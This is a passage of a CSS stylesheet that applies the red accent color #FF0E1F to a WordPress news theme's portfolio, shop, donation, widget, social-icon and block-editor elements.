}.portfolio-filter.filter-1 ul > li > a {
	border-color: #FF0E1F;
}.portfolio-masonry-layout .portfolio-classic .portfolio-content-wrap {
	background: #FF0E1F;
}.portfolio-filter.filter-2 .active a.portfolio-filter-item {
	color: #FF0E1F;
}.portfolio-slide .portfolio-content-wrap > .portfolio-title {
	background: #FF0E1F;
}.portfolio-minimal .portfolio-overlay-wrap:before,
.portfolio-minimal .portfolio-overlay-wrap:after { 
 border-color: #FF0E1F;
}.portfolio-angle .portfolio-overlay-wrap:before { 
 background: linear-gradient(-45deg, rgba(0, 0, 0, 0.75) 0%, rgba(255,14,31, 0.86) 100%);
 
}.widget_categories span.cat-count { 
	background-color: #FF0E1F;
}
/*-----------Feature Box---------------- */
span.feature-box-ribbon { 
	background: #FF0E1F;
}
/*-----------Flipbox---------------- */
[class^='imghvr-shutter-out-']:before, [class*=' imghvr-shutter-out-']:before,
[class^='imghvr-shutter-in-']:after, [class^='imghvr-shutter-in-']:before, [class*=' imghvr-shutter-in-']:after, [class*=' imghvr-shutter-in-']:before,
[class^='imghvr-reveal-']:before, [class*=' imghvr-reveal-']:before { 
	background: #FF0E1F;
}
/*-----------Progress Bar---------------- */
.vc_progress_bar .vc_single_bar .vc_bar { 
	background: #FF0E1F;
}
/*-----------Accordion---------------- */
.wpb-js-composer .transparent-accordion.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading { 
	border-color: #FF0E1F;
}
/*-----------Services---------------- */
.services-2 .services-title a { 
	background: #FF0E1F;
}.services-wrapper.services-1 .services-inner > .services-thumb , .services-3 .services-inner > .services-thumb { 
	border-color: #FF0E1F;
}
/*-----------Contact form 7---------------- */
.wpcf7 input[type="submit"] { 
	background: #FF0E1F;
}.contact-form-classic .wpcf7 textarea, .contact-form-classic .wpcf7 input, .contact-form-classic .wpcf7 select,
.wpcf7 textarea:focus, .wpcf7 input:focus, .wpcf7 select:focus, .invalid div.wpcf7-validation-errors { 
 	border-color: #FF0E1F;
}.contact-form-grey .wpcf7 textarea:focus, .contact-form-grey .wpcf7 input:focus, .contact-form-grey .wpcf7 select:focus { 
 	border-color: #FF0E1F;
}.mptt-shortcode-wrapper ul.mptt-menu.mptt-navigation-tabs li.active a, .mptt-shortcode-wrapper ul.mptt-menu.mptt-navigation-tabs li:hover a { 
 	border-color: #FF0E1F;
}.mptt-shortcode-wrapper ul.mptt-menu.mptt-navigation-tabs li.active a, .mptt-shortcode-wrapper ul.mptt-menu.mptt-navigation-tabs li:hover a { 
	border-color: #FF0E1F;
}
/*-----------Tab---------------- */
.wpb_tabs .wpb_tabs_nav li { 
	background: #FF0E1F;
}.wpb-js-composer .vc_tta-container .vc_tta-style-classic.theme-tab .vc_tta-tab> a { 
	background: #FF0E1F;
}
/*-----------Flipbox---------------- */
/*-----------Charity---------------- */
.donate-button.button { 
	background: #FF0E1F;
}.campaign-raised .amount, .campaign-figures .amount, .donors-count, .time-left, .charitable-form-field a:not(.button), .charitable-form-fields .charitable-fieldset a:not(.button), .charitable-notice, .charitable-notice .errors a {
	color: #FF0E1F !important;
}.campaign-progress-bar .bar, .donate-button, .charitable-donation-form .donation-amount.selected, .charitable-donation-amount-form .donation-amount.selected {
	background: #FF0E1F !important;
}
/*-----------Woocommerce---------------- */
.woocommerce ul.products li.product .price,
.woocommerce .product .price,
.woocommerce.single  .product .price,
.woocommerce p.stars a, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product:hover .woocommerce-loop-product__title { 
 color: #FF0E1F;
}.woocommerce .product .onsale,.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce #respond input#submit, 
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button { 
 background-color: #FF0E1F;
}.woocommerce .woocommerce-error .button, 
.woocommerce .woocommerce-info .button, 
.woocommerce .woocommerce-message .button, 
.woocommerce-page .woocommerce-error .button, 
.woocommerce-page .woocommerce-info .button, 
.woocommerce-page .woocommerce-message .button,
.woocommerce ul.products li.product .button, 
.woocommerce ul.products li.product .added_to_cart { 
 background-color: #FF0E1F;
}.woocommerce .product .button, 
.woocommerce.single .product .button,
.woocommerce #review_form #respond .form-submit input,
.woocommerce button.button,
.woocommerce ul.products li.product .woo-thumb-wrap .button:hover,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a { 
 background-color: #FF0E1F;
}.woocommerce .widget_price_filter .ui-slider .ui-slider-range { 
 background-color: #FF0E1F;
}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.dropdown-menu.cart-dropdown-menu .mini-view-cart a { 
 background: #FF0E1F;
}
/*-----------Widgets---------------- */
.widget .widget-title:before,
.related-articles-wrap .related-title:before { 
 background-color: #FF0E1F;
}.widget .nav.nav-tabs { 
	border-color: #FF0E1F;
}.widget-title { 
	border-top-color: #FF0E1F;
}.widget.netube_latest_post_widget li .side-item .post-serial { 
 background-color: #FF0E1F;
}
/*----------- Scrollbar ---------------- */
.player-type-3 .video-playlist-wrapper::-webkit-scrollbar-thumb,
.video-playlist-nav > i, .post-video-wrap:hover .video-play-icon > span { 
 background-color: #FF0E1F;
}
/*----------- News Related Styles ---------------- */
/*----------- Banner ---------------- */
.category-tag, .single-post-template .post-meta .nav .post-category > a,
.blog-days-items ul.top-meta-list a:hover, .blog-days-items ul.bottom-meta-list a:hover { 
 	color: #FF0E1F;
}.blog-days-items ul.top-meta-list .post-category a, .post-day-wrap .post-count { 
 	background-color: #FF0E1F;
}.blog-days-items .bottom-meta-list > li .read-more:hover, 
.blog-days-items .top-meta-list > li .read-more:hover { 
 	background-color: #FF0E1F;
  	border-color: #FF0E1F;
}.category-tag:after, .netube-block-overlay .post-category > a:before, .category-tag:hover:after {
 	border-top-color: #FF0E1F;
}.netube-block-title.title-style-1:before, .netube-block-overlay .post-category > a, .blog-zz-inner .post-category a, 
.blog-zz-inner .post .post-tags a, .post .post-category a { 
 	background-color: #FF0E1F;
}.gradient-theme-overlay { 
 background: linear-gradient(-45deg, rgba(0, 0, 0, 0) 0%, rgba(255,14,31, 0.86) 100%);
}.hvr-overlay-wrapper:hover .gradient-theme-overlay {
 background: linear-gradient(-45deg, rgba(255,14,31, 0.86), rgba(0, 0, 0, 0.99) 100%);
}.netube-block .news-tabs ul.more-tab-dropdown > li > a:hover,
.netube-block.netube-block-3.custom-list-dark .netube-block-list.big-list .post-title a:hover,
.nav.news-tabs > li > a:hover, .nav.news-tabs > li.active > a { 
 color: #FF0E1F;
}.news-ticker-title, .news-ticker-navs > i:hover { 
 	background-color: #FF0E1F;
}.netube-block.netube-block-3.custom-list-dark .netube-block-list.big-list .post-list-content a.read-more { 
 	background-color: #FF0E1F;
}.topbar a.news-ticker-category { 
 	color: #FF0E1F;
}.netube-slider-nav .slide-nav > li > a:hover, .page-links > a:hover, .page-links > span { 
 	background-color: #FF0E1F;
	border-color: #FF0E1F;
}
/*-----------Social Widget---------------- */
ul.social-icons.social-theme > li a, 
ul.social-icons.social-hbg-theme > li a:hover,
ul.social-icons.social-bg-light > li a:hover {
	background-color: #FF0E1F;
}ul.social-icons.social-bg-light > li a:hover,
.single-post-template article ul.social-icons > li > a:hover {
	background-color: #FF0E1F;
}ul.social-icons.social-theme > li a, 
ul.social-icons.social-h-theme > li a:hover,
.custom-post-nav ul.social-icons > li > a:hover,
.topbar-items ul.social-icons > li > a:hover { 
	color: #FF0E1F;
}.most-viewed-post-image .most-viewed-index,
.topbar span.site-date, .mega-dropdown-menu .netube-block .post-grid .post-thumb-wrapper:after,
.post-format-icon:after {
	background-color: #FF0E1F;
}.search-with-filter-list .dropdown-menu > span:active {
	background-color: #FF0E1F;
}.typo-dark .netube-block-slide .netube-block-overlay.typo-white .post-title:hover, 
.typo-dark .netube-block-slide .netube-block-overlay.typo-white .post-title > a:hover,
.crypto-short-info .crypto-usd, .netube-block-post:hover .post-title-wrapper .post-title > a { 
	color: #FF0E1F;
}.vc_row div.btcwdgt-chart .stats, 
.vc_row div.btcwdgt-chart .btcwdgt-header h2, 
.vc_row div.btcwdgt-text-ticker .btcwdgt-edge, .theme-bg { 
	background-color: #FF0E1F!important;
}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {
color: #FF0E1F; /* base: #0073a8; */
}
.wp-block-file .wp-block-file__button,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background),
.wp-block-quote:not(.is-large):not(.is-style-large):before, .wp-block-freeform blockquote:before,
.wp-block-quote.is-large:before, .wp-block-quote.is-style-large:before,
.single-post-template blockquote:before,
.wp-block-freeform.block-library-rich-text__tinymce blockquote:before,
blockquote:before {
background-color: #FF0E1F; /* base: #0073a8; */
}
/* Hover colors */
.wp-block-file .wp-block-file__textlink:hover {
color: #FF0E1F; /* base: #005177; */
}
/* Do not overwrite solid color pullquote or cover links */
.wp-block-pullquote.is-style-solid-color a,
.wp-block-cover a {
color: inherit;
}/* Demo id: demo-news */.netube-block-title.title-style-1:before, .widget .widget-title:before{border-top-color: #FF0E1F;}.netube-block-list.big-list .post-category > a, .netube-news .post-grid.text-center > div:nth-child(2).post-title-wrapper:before, .site-footer .widget-title:before, .netube-block-title:before, .section-title-wrapper .section-title:before {background: #FF0E1F;}.nav.pagination > li.nav-item a, .nav.pagination > li.nav-item span{border-color: #FF0E1F;}